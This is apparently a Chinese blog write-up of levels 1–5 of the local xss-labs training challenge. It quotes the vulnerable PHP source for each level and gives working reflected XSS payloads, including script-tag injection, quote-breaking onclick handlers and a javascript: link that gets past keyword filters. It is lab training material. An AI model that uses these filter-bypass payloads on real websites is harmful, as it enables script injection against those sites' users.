XSS挑战赛(1)

以前囫囵吞枣做过一遍,现在从头再来

第一关网址为:http://127.0.0.1/xss-labs-master/level1.php?name=test

而页面上显示了用户test,name可控,查看其源代码为

echo "<h2 align=center>欢迎用户".$str."</h2>";

构造

$str=<script>alert(1)</script>

页面源代码就变成了:

<h2 align=center>欢迎用户<script>alert(1)</script></h2>

故payload为:

<script>alert(1)</script>

这里h2标签里面能够执行js代码,所以我们不进行闭合,有一些HTML标签中不执行JS代码,例如:

<title>, <textarea >,<xmp>

等标签就需要进行相应的闭合,再插入JS代码进行执行。

另外除了alert外,进行弹窗还可以使用confirm或者prompt函数。

输入payload通过第一关

简单检测一下过滤情况



<>script

可以看到输入的payload在两个位置输出,再查看源代码,检查过滤情况

可以看到第一个框中的 < > 被转义了,而第二个框中没有被转义,所以我们从第二个框进行XSS的突破

根据源码构造payload

"><script>alert(1)</script>

通过第二关



还是使用简单payload进行过滤检测

<>script

可以看到这两个框内都进行了XSS特殊字符的转义

查看源代码:

<?php

ini_set("display_errors", 0);

$str = $_GET["keyword"];

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>"."<center>

<form action=level3.php method=GET>

<input name=keyword value='".htmlspecialchars($str)."'>

<input type=submit name=submit value=搜索 />

</form>

</center>";

?>



可以看到显示的地方使用 htmlspecialchars 函数进行了特殊字符的转义

<input name=keyword value='".htmlspecialchars($str)."'>

而第三关与第二关除了 input标签里面进行了转义之外,value值包裹符号从双引号变成了单引号,也就是本关的突破点。

关于 htmlspecialchars 函数,有

可以看出来,该函数默认仅编码双引号,而value值包裹符号为单引号,我们可以进行相应闭合,构造payload为

' onclick=alert(1) '

进入第四关



输入检测过滤

<>"'script/

查看源代码转义情况

可以看到第一红框内部进行了转义,而第二红框内部没有转义。

根据input标签显示情况来使用双引号进行闭合。

" onclick=alert(1) "

进入第五关



简单检测过滤

<>script'"/



可以看到同样 input 里面没有进行转义,尝试使用上一关的payload

" onclick=alert(1) "

可见onclick 变成了o_nclick ,中间使用下划线将其分离

查看源代码过滤情况,关键部分为:

$str = strtolower($_GET["keyword"]);

$str2=str_replace("<script","<scr_ipt",$str);

$str3=str_replace("on","o_n",$str2);

对关键字进行了替换,同时使用strtolower函数进行了字符串小写转换,禁止了大小写绕过



使用href超链接指向javascript代码,执行alert弹窗函数

payload为:

"><a href="javascript:alert(1)">hi</a>

点击弹窗通过

XSS挑战赛(1)的更多相关文章

- 某xss挑战赛闯关笔记

0x0 前言 在sec-news发现先知上师傅monika发了一个xss挑战赛的闯关wp([巨人肩膀上的矮子]XSS挑战之旅---游戏通关攻略(更新至18关)https://xianzhi.aliyu ...

- xss挑战赛小记 0x02(prompt(1))

0x0O 上次搜xss挑战赛的时候 还找到了一个看上去难度更高的挑战赛 今天做了一下 学到了很多新东西 这个挑战赛能够在页面成功prompt(1)就算过关了 挑战地址 http://prompt.ml ...

- xss挑战赛小记 0x01(xsstest)

0x00 今天在先知社区看到了一个xss挑战赛 结果发现比赛已经结束 服务器也关了 百度找了个xss挑战赛来玩一下 正好印证下xss的学习--- 地址 http://test.xss.tv/ ...

- xss挑战赛小记 0x03(xssgame)

0x00 继续做xss吧 这次是xssgame 地址 http://www.xssgame.com/ 一共八关 学到了很多东西 0x01 啥也没有 <svg/onload="alert ...

- XSS挑战赛(4)

16-20关 第十六关 关键代码为: <?php ini_set("display_errors", 0); $str = strtolower($_GET["ke ...

- XSS挑战赛(3)

查看关键代码: <?php ini_set("display_errors", 0); $str = $_GET["keyword"]; $str00 = ...

- XSS挑战赛(2)

进入第六关 简单判断过滤情况 <>script"'/ 查看源代码 可以看到第二个红框部分跟之前类似,闭合双引号尝试进行弹窗 "><script>ale ...

- 先知xss挑战赛学习笔记

xss游戏 游戏地址:http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/ LEMON参考wp地址 1. 文件上传 源码如下 <?php ...

- web全套资料 干货满满 各种文章详解

sql注入l MySqlMySQL False注入及技巧总结MySQL 注入攻击与防御sql注入学习总结SQL注入防御与绕过的几种姿势MySQL偏门技巧mysql注入可报错时爆表名.字段名.库名高级S ...

随机推荐

- 它是世界上最好的语言,吊打PHP那种

Scratch Scratch是麻省理工媒体实验室终身幼稚园组开发的一套电脑程序开发平台,旨在让程序设计语言初学者不需先学习语言语法便能设计产品.开发者期望通过学习Scratch,启发和激励用户在愉快 ...

- CSS选择器组合符号

组合连接符号 无连接符 多项条件 空格符 后代节点 > 子节点 + 兄弟节点 ~ 兄弟节点 这里要注意+和~之间的区别 +是后面紧邻兄弟 ~是后面所有兄弟

- vue+node+mysql

准备工作 安装node,这是必须的 新版node自带npm,安装Node.js时会一起安装,npm的作用就是对Node.js依赖的包进行管理,也可以理解为用来安装/卸载Node.js需要装的东西.验证 ...

- git-新建git用户流程-1

1.输入:https://git-scm.com/ 2.点击try git 4.注册git填写用户名和密码,邮箱,验证邮箱 5.选择免费的版本 6.创建仓库名称 创建成功见截图

- 从 Webpack 到 Snowpack, 编译速度提升十倍以上——TRPG Engine迁移小记

动机 TRPG Engine经过长久以来的迭代,项目已经显得非常臃肿了.数分钟的全量编译, 每次按下保存都会触发一次10s到1m不等的增量编译让我苦不堪言, 庞大的依赖使其每一次编译都会涉及很多文件和 ...

- Hash算法——加密解密说明

MD5 pmd5-md5加密解密 加密类型识别工具 hash-identifier

- SpringIOC的高级特性

目录 1. lazy-Init延迟加载 1.1 XML方式开启延迟加载: 1.2 注解开启延迟加载: 1.3全局配置--default-lazy-init="": 应用场景: 2. ...

- 关于Boom 3D“夜间模式”的妙用

Boom 3D的"夜间模式"不仅能够优化音效,减小高分贝声音的突然刺激,让你夜晚的聆听效果更加舒适,还能将音效运用到各种环境中. 下面小编就给大家讲一讲如何更好的利用Boom 3D ...

- css3系列之属性选择器

Attribute Selectors(属性选择器) E[attr ~="val"] E[attr |="val"] E[attr ^="val&qu ...

- nginx学习http_access_module模块

location ~ ^/1.html { root /opt/app/code; deny XXXXX; #这个ip不能访问1.html allow all; #其他的可以访问这个页面1.html ...